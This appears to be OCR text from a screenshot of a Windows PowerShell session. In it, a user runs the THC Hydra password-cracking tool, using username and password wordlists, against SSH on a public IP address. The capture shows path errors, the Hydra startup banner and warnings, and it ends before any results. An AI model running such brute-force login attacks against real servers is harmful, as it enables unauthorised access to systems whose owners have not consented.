 Select Windows PowerShell
Suggestion [3,General]: The command hydra.exe was not found, but does exist in the current location. Windows PowerShell does not load commands from the current location
by default. If you trust this command, instead type: ".\hydra.exe". See "get-help about_Command_Precedence" for more details.
PS C:\Users\Asus\Downloads\Compressed\thc-hydra-windows-master\thc-hydra-windows-master> hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
hydra.exe : The term 'hydra.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path
was included, verify that the path is correct and try again.
At line:1 char:1
+ hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
+ ~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (hydra.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command hydra.exe was not found, but does exist in the current location. Windows PowerShell does not load commands from the current location
by default. If you trust this command, instead type: ".\hydra.exe". See "get-help about_Command_Precedence" for more details.
PS C:\Users\Asus\Downloads\Compressed\thc-hydra-windows-master\thc-hydra-windows-master> .\hydra.exe -L .\wordlist.txt -P .\passwordlist.txt ssh://128.199.99.24
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-15 21:45:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
sulkifly said 1